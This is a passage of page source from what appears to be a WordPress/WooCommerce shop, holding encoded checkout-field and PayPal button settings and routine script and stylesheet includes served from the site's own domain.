%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A20576%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%228.50%22%2C%22price%22%3A%228.50%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6899fff54d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
